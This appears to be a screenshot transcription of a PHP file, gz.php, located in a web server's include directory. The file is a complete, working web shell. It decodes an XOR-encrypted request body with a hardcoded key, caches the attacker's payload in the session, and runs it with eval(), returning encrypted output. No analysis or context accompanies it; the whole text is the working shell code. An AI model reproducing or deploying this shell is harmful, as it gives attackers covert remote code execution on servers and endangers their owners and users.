 gz.php ×
C: > Users > Anonymous > Desktop > www > html > include > gz.php
1 <?php
2 @session_start();
3 @set_time_limit(0);
4 @error_reporting(0);
5 function encode($D,$K){
6     for($i=0;$i<strlen($D);$i++) {
7         $c = $K[$i+1&15];
8         $D[$i] = $D[$i]^$c;
9     }
10     return $D;
11 }
12 //027ccd04-5065-48b6-a32d-77c704a5e26d
13 $payloadName='payload';
14 $key='3c6e0b8a9c15224a';
15 $data=file_get_contents("php://input");
16 if ($data!==false){
17     $data=encode($data,$key);
18     if (isset($_SESSION[$payloadName])){
19         $payload=encode($_SESSION[$payloadName],$key);
20         if (strpos($payload,"getBasicsInfo")===false){
21             $payload=encode($payload,$key);
22         }
23         eval($payload);
24         echo encode(@run($data),$key);
25     }else{
26         if (strpos($data,"getBasicsInfo")!==false){
27             $_SESSION[$payloadName]=encode($data,$key);
28         }
29     }
30 }
31